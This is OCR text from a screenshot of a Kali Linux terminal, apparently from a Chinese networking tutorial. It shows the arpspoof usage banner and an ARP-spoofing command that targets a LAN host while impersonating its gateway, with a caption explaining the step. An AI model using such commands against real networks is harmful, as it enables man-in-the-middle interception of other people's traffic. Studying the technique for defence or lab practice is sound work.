 主页 × ubt ×
应用程序 位置 终端 星期一 08:57 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# arpspoof
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
root@kali:~# arpspoof -i eth0 -t 192.168.0.103 192.168.0.1
$_
youname
输入网关ip和要欺骗的IP地址 利用arpspoof工具